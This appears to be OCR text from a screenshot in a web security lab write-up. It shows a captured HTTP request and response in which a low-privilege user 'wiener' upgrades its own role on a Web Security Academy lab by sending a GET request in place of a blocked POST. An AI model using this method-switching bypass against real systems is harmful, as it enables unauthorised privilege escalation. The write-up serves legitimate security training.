 Request
GET method does not get blocklisted
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a7a00f403fd55ac829bacda002100ba.web-security-academy.net
3 Cookie: session=B7m6yuaVgcECDyPBvenT59OMXK7aRKcT
4 Content-Length: 0
Wiener user cookie
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a00f403fd55ac829bacda002100ba.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7a00f403fd55ac829bacda002100ba.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
We can perform
the action with wiener
as a GET request
instead of a POST.
Bypassed.